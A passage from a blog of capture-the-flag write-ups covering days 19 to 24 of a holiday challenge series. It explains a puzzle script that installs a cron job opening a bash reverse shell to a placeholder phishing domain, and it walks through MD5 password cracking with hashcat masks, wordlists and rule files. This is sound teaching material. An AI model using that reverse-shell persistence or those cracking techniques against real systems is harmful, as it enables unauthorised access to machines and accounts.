digcommand queries a TXT record for the domainllanfairpwllgwyngyllgogerychwyrndrobwyllllantysiliogogogoch.obviousphish.com. The+shortflag only prints the answer section of the response. Thetrcommand deletes the double quotes. Thebase64command decodes the base64 encoded string. The decoded string is then assigned to the variablesubdomain.crontab -l > .tablists the current cronjobs and redirects the output to a file called.tab.echo "2 * * * * /bin/bash -l > /dev/tcp/$subdomain.obviousphish.com/4242 0<&1 2>&1" >> .tabappends a cronjob that runs every 2 minutes. The cronjob executes/bin/bash -l > /dev/tcp/$subdomain.obviousphish.com/4242 0<&1 2>&1. This command opens a bash shell that redirects the input and output to the TCP port 4242 on the domain$subdomain.obviousphish.com.crontab .tabinstalls the cronjob.The

rm .tabcommand removes the.tabfile.

If we execute the command in step 1, we get the following subdomain.

1

2

$ dig +short TXT llanfairpwllgwyngyllgogerychwyrndrobwyllllantysiliogogogoch.obviousphish.com | tr -d '"' | base64 -di

hippopotomonstrosesquippedaliophobia

Apparently, this is a single English word!

Hippopotomonstrosesquippedaliophobia refers to the phobia or fear of long words. Feelings of shame or fear of ridicule for mispronouncing long words may cause distress or anxiety.

The flag thus being hippopotomonstrosesquippedaliophobia.

Day 20: Cursed is the new black

Today we are given an URL where we are presented with a hash and a password field. The challenge seems to be about cracking the hash and submitting the password. There are multiple steps, and the difficulty increases with each step.



Part 1: Guidance from Jum-jum

Welcome to the jungle soldier. First you have to figure out how to wield the power of the cat and the rock. Figure out the md5s

Using Crackstation specifies that this is a MD5 hash.

- 38fd93fd1dbb6b68391d94c76e2447d5 becomes

purple1

Part 2: Trial of Miramis

Miramis has 4 legs so you get four hashes. Concatenate the results and you will find your answer

Using Crackstation again, we get the following for the four hashes that were provided in a 2x2 grid.

- The MD5 hash

3b9787927ecbf1b5a270ce1ff8566872wassnowballoriginally. - The MD5 hash

213311d0722e191141a06b0adaa37a4bwaspogiakooriginally. - The MD5 hash

170b77ad8c3d9b365fef9e58974f1b87wasdreameroriginally. - The MD5 hash

9d1ce632ce21568d9dd2e41f5aa7a149washotdogoriginally.

Concatenated, reading left to right, the password thus becomes snowballpogiakodreamerhotdog.

Part 3: Thund3r-K4rlss0n and Bl000m

Now lets try adding some rules, how about the included 1337 rule?

Using Crackstation again on the single hash provided, we find the answer

- The MD5 hash

286fb6c973e1b25706a226cbb01c38fdwasc1nd3r3ll4originally.

Part 4: Borkas Bonkers Bonanza

Alright now we step it up a notch, Borka has a password that wont be found with the rock. But it has the following format 2 digits, 1 lowercase, 1 uppercase, 1 special, 1 upper OR Special, 1 lower OR digit, followed by 1 of these characters:

uY5Lawgw98.-!~

Seems that they hinted that rockyou.txt was also feasible to get the answer to the previous parts. However, not it doesn’t seem to be the case anymore.

These constraints look ideal for the mask feature of hashcat. Hashcat is a tool that leverages the power of your GPU to crack hashes. Since my machine currently has a NVIDIA RTX 3060 Ti, I had to install the NVIDIA CUDA Toolkit to be able to use hashcat effectively. Else, it would just default to OpenCL. This took a while too…

To satisfy the constraints, I came up with the following command.

-a 3specifies the attack mode Brute-force.-m 0specifies the hash type MD5.--pot-filedisables the writing of cracked passwords tohashcat.potfilein the same directory. I disabled this, as it would skip hashing the provided hash on re-runs. I re-ran my commands and optimized them repeatedly for the purpose of this write-up (foreshadowing).

Then, we have to satisfy the character set constraints within the mask.

| Format description | Corresponding charset | Cumulative mask as you’re reading |

|---|---|---|

| 2 digits | ?d?d | ?d?d |

| 1 lowercase | ?l | ?d?d?l |

| 1 uppercase | ?u | ?d?d?l?u |

| 1 special | ?s | ?d?d?l?u?s |

| 1 upper OR special | -1 ?u?s -> -1 | ?d?d?l?u?s?1 |

| 1 lower OR digit | -2 ?l?d -> -2 | ?d?d?l?u?s?1?2 |

| 1 of these characters | -3 uY5Lawgw98.-!~ -> -3 | ?d?d?l?u?s?1?2?3 |

When creating a charset group with e.g. the -1 flag, hashcat will automatically exhausts all combinations that could be in place of the -1 set within the mask itself.

The final command thus becoming.

1

hashcat.exe -a 3 -m 0 f20b230a9c5ee29fa3d30777da52b6f1 -1 ?u?s -2 ?l?d -3 uY5Lawgw98.-!~ ?d?d?l?u?s?1?2?3 --potfile-disable

We get the answer

- The MD5 hash

f20b230a9c5ee29fa3d30777da52b6f1was49gW@P1-originally.

Part 5: Jocke with the (incrementing)knife

Mr Jocke tripped and fell on his keyboard when his password was set. He managed to press önly the three buttons which häs letters with diåcritic signs somehow. Make sure your terminal doesnt mess up encodings (looking at you windows!)

This one is a tad more tricky. We’ll go over all arguments again

-a 3specifies the attack mode Brute-force.-m 0specifies the hash type MD5.--hex-charsetspecifies that the character sets provided later in the command are in hexadecimal format, in order to represent the charactersö,å, andä.-1 C3is the first part of the hexadecimal representation of a character with a diacritic sign. For instance. If we look up the hex representation ofå, we getC3A5. Compared to the other common UTF-8 characters, the hexadecimal representation of characters with diacritic signs are longer. This is because they are represented by multiple bytes. The first byte is alwaysC3, and the second byte, e.g.A5(� in UTF-8) is the placeholder that narrows it down to the actual character. Thus,åis equivalent toC3A5,äis equivalent toC3A4, andöis equivalent toC3B6.-2 A4A5B6Is the second part of the hexadecimal representation of a character with a diacritic sign, and will try the combinationsA4,A5, andB6in place of2in the mask.- Use

--incrementto increment the password length from 1 to 32 characters.- Sadly, hashcat doesn’t have a

--increment-step 2flag, so it’ll try a mask of e.g.?1?2 + ?1before trying an actual useful attempt of?1?2 + ?1?2. I couldn’t find a way to resolve this without going too far into the docs/wiki. Luckily, it didn’t take too long to crack the password.

- Sadly, hashcat doesn’t have a

- Use

--increment-min 3to start incrementing from 3 characters. - Again, using

--pot-fileto test my commands and optimize them repeatedly for the purpose of this write-up.

Then, we have to satisfy the character set constraints within the mask again.

For each position in the password, we alternate between the character sets -1 and -2 for hashcat to try all combinations of öåä.

We started off with 3 instances of 3 possible characters, thus a mask of ?1?2?1?2?1?2 ($3 *$ ?1?2). This approach would’ve already been successful if the password was 3 characters long. However, we don’t know the length. We thus have to increment the length of the password and our mask accordingly.

| Password length | Cumulative mask as you’re reading | Mask length (by character) |

|---|---|---|

| 3 | ?1?2?1?2?1?2 | 12 (3 * 4) |

| 4 | ?1?2?1?2?1?2?1?2 | 16 (4 * 4) |

| 5 | ?1?2?1?2?1?2?1?2?1?2 | 20 (5 * 4) |

| 6 | ?1?2?1?2?1?2?1?2?1?2?1?2 | 24 (6 * 4) |

| etc. | etc. | etc. |

We finally get our result for the mask ?1?2?1?2?1?2?1?2?1?2?1?2?1?2?1?2?1?2?1?2, i.e. password length 10, mask length 40. The command thus becoming

1

hashcat.exe -a 3 -m 0 6a302381047a14c6dbe69129b6b7a789 --hex-charset -1 C3 -2 A4A5B6 --increment --increment-min 3 ?1?2?1?2?1?2?1?2?1?2?1?2?1?2?1?2?1?2?1?2 --potfile-disable

Gave the following output

1

6a302381047a14c6dbe69129b6b7a789:åöääåöäöåä



With CyberChef, using it’s Magic recipe, we can revert it to the correct encoding.

We get the answer

- The MD5 hash

6a302381047a14c6dbe69129b6b7a789wasåöääåöäöåäoriginally.

Bonus

After completing the challenge, I shared this output behavior from cmd with the Discord channel. Zeta Two noted that the final step with CyberChef wasn’t required if I omitted the --potfile-disable flag. This is because hashcat will automatically save the cracked hashes to a file called hashcat.potfile in the current directory, and it would have been listed there correctly as åöääåöäöåä. sigh…

Part 6: Snickerboa lockdown

The snickerboa is in lockdown, you have to crack the master override password to gain access. The manual says it was set by the snickerboa factory. But the snickerboa was made in china???

This one I found by just Googling for an exact match. Although “it looked like there weren’t many great matches for your search” on Google, the first match was on the website https://snyk.io/advisor/npm-package/i18next-self-loader. If you scroll down, there’s some json that mentions this hash. It also shows how the hashes for the word Apple and 苹果 seem to be identical!

I guess we were lucky. If we weren’t, however, it seems that the intended solution was to find a Chinese rockyou.txt (or translate it ourselves from English to Chinese), and then try to crack the hash with hashcat.

- The MD5 hash hash

e6803e21b9c61f9ab3d04088638cecd2was苹果originally.

Part 7: Heart of glass? Heart of stone!

The evil knight Kato has a heart of stone. And as we all know, combining the first 100 lines of three rocks creates a stone.

This seems to refer to combining rockyou.txt in some way. I looked through hashcat’s wiki again to see if they have any examples of how to do this. It seems that a combinator attack is what we’re looking for. However, there seems to be a problem, as the combinator attack only works with two wordlists and we need three!

Time to generate this word list ourselves. First, I created a new file called rockyou100.txt that only contains the first 100 lines of rockyou.txt. Afterwards, I wrote a small script in Python that loads it and outputs a file containing all combinations.

1

2

3

4

5

6

7

8

9

10

from itertools import product

with open('rockyou100.txt', 'r') as file:

words = [line.strip() for line in file]

combinations = list(product(words, repeat=3))

with open('3rocks.txt', 'w') as file:

for combination in combinations:

file.write(''.join(combination) + '\n')

The result is a file called 3rocks.txt that is 21.5MB in size, and contains $100^3 = 1000000$ lines.

We thus form a command where we use attack mode -a 0 (Straight), hash type -m 0 (MD5), and specify the file 3rocks.txt as the wordlist.

1

hashcat.exe -a 0 -m 0 b7a4c1ba5a59ff96673d5cd60630934e 3rocks.txt --potfile-disable

We get the answer

- The MD5 hash

b7a4c1ba5a59ff96673d5cd60630934ewasshadowangelsspongeboboriginally.

Part 8: Katla, the bane of the Sagotåg

There is one list of rules that still rule. Obtain it and crush Katla with the rock, just as Jonathan did.

Querying around on Google, I found a blog post describing the One Rule to Rule them all. The ruleset itself can be found on GitHub here.

If we run the previous command again, but this time adding the -r flag to specify the ruleset and point to the file OneRuleToRuleThemAll.rule, we get the following output

1

hashcat.exe -a 0 -m 0 bd916ac559687917d2630fc399337d54 rockyou.txt -r .\rules\OneRuleToRuleThemAll.rule --potfile-disable

We get the answer

- The MD5 hash

bd916ac559687917d2630fc399337d54wasmasterkhalidoriginally.

Part 9: All Power To Tengil, Our Saviour

The knight of Karmanjaka, Lord of Törnrosdalen has to be defeated. All previous passwords have to be concatenated.

This challenge thus far already took a while. In the time that has passed, I noticed the challenge description was updated with a very useful hint. This hint was already released before I got to part 9.

For the ninth and last challenge, remember that Tengil never said in which order the passwords have to be used.

This means that we have to concatenate the previous passwords in all possible orders. This is a permutation problem. We can use the itertools library in Python to generate all permutations of the previous passwords.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

import hashlib

from itertools import permutations

words = [

"purple1",

"snowballpogiakodreamerhotdog",

"c1nd3r3ll4",

"49gW@P1-",

"åöääåöäöåä",

"苹果",

"shadowangelsspongebob",

"masterkhalid"

]

def md5_combinations(words):

for combination in permutations(words):

concatenated = ''.join(combination)

md5_hash = hashlib.md5(concatenated.encode()).hexdigest()

yield (concatenated, md5_hash)

for (combo, result) in md5_combinations(words):

if (result == "2b169d2b1f046c32000a5c00b4eb495a"): # MD5 hash provided in the challenge.

print(combo)

I’d also like to note that I am very lucky to be keeping track of the commands I used and the outputs I had for this write-up. I’d not want to be somebody that has to backtrack now (especially if you have clipboard history disabled).

What I didn’t expect, however, is that this script returns an answer almost instantly. We get the following output

1

49gW@P1-苹果åöääåöäöåämasterkhalidshadowangelsspongebobsnowballpogiakodreamerhotdogpurple1c1nd3r3ll4

Filling this in on the website, we get the flag mangrove.



Day 21

Today, we are given an image called gralphabet.png. This image displays a cyclic graph with directed edges. The nodes are unlabled. Along with the following clue from the challenge description.

“Alice goes to Bob who goes to Charlie who goes […] to Yasmin who goes to Zlatan who goes to Alice. Around and around they go” the man says repeating himself, over and over again.



Similar to Day 5: Travel light and efficiently I’ve recreated the graph in graphonline.ru/en. This time I had to add labels to the nodes, with A being Alice, B being Bob, etc. I also had to add the edges manually.

I’ve managed to label the nodes with $Z$ forming a cycle back to $A$, and clicked on Algorithms $\rightarrow$ Find Hamiltonian cycle, which gave the following output.

Ok so now what? Well, after many red-herrings I’ve created for myself. The clue is found in the longest path that’s NOT part of the hamiltonian cycle. This being

\[Y \rightarrow I \rightarrow X \rightarrow Z \rightarrow H \rightarrow P \rightarrow J \rightarrow F \rightarrow Q \rightarrow E \equiv YIXZHPJFQE\]Since we didn’t know for sure where the labelling could’ve started in this network, as multiple locations for $Z \rightarrow A$ could be valid, we have to try all rotations for this string in the range $[1, 25]$. Finally, a ROT$3$ gave BLACKSMITH.

The flag thus being blacksmith.

Day 22

Trying something fancy. Coming soon.

If something fancy doesn’t work out though, I’ll revert to the usual write-up format.

Day 24

Similar to last year, the last day doesn’t count towards any leaderboard points, as it’s a Google Form for providing feedback. At the end of the form, the flag was listed: christmas.

Completion Times

| Day | Completion Time | Time Deduction |

|---|---|---|

| 1 | 1/12 13:55:29 | 2 |

| 4 | 4/12 14:59:00 | 3 |

| 5 | 5/12 14:22:49 | 3 |

| 6 | 6/12 15:47:31 | 3 |

| 07 | 7/12 15:05:14 | 3 |

| 08 | 8/12 14:02:24 | 3 |

| 11 | 11/12 12:26:44 | 0 |

| 12 | 12/12 13:24:31 | 2 |

| 13 | 13/12 15:13:39 | 3 |

| 14 | 14/12 13:32:53 | 2 |

| 15 | 15/12 21:33:12 | 5 |

| 18 | 18/12 16:38:47 | 4 |

| 19 | 19/12 12:44:01 | 1 |

| 20 | 21/12 00:58:59 | 5 |

| 21 | 21/12 23:08:03 | 5 |

| 22 | 23/12 02:28:05 | 5 |

| Final | Rank 38 | 49 |